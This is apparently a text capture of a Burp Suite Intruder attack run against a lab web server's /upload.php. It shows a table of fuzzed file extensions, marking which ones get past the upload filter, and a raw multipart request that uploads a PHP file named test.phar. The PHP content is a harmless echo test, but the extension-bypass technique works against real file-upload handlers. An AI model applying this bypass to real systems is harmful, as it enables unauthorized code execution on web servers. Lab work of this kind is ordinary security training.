 5. Intruder attack of http://10.10.11.241:8080
Attack Save
5. Intruder attack of http://10.10.11.241:8080 Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response... Error Timeout Length \nLocation: / Comment
0 302 100 230 success
1 .php 302 93 229 failed
2 .php2 302 93 229 failed
3 .php3 302 88 229 failed
4 .php4 302 94 229 failed
5 .php5 302 95 229 failed
6 .php6 302 94 229 failed
7 .php7 302 88 229 failed
8 .phps 302 95 230 success
9 .pht 302 93 230 success
10 .phtm 302 88 229 success
11 .phtml 302 95 229 failed
12 .pgif 302 95 230 success
13 .shtml 302 95 230 success
14 .htaccess 302 96 230 success
15 .phar 302 108 230 success
16 .inc 302 96 230 success
17 .hphp 302 95 230 success
18 .ctp 302 96 230 success
19 .module 302 93 230 success
Request Response
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 10.10.11.241:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------133788047827239807571683​05088
8 Content-Length: 250
9 Origin: http://10.10.11.241:8080
10 Connection: keep-alive
11 Referer: http://10.10.11.241:8080/index.php
12 Cookie: PHPSESSID=459oe1tjq7b13pu3s7n29ekatr
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------13378804782723980757168305088
16 Content-Disposition: form-data; name="image"; filename="test.phar"
17 Content-Type: application/x-php
18
19 <?php
20
21 echo 'kali'
22
23 ?>
24
25 -----------------------------13378804782723980757168305088--
26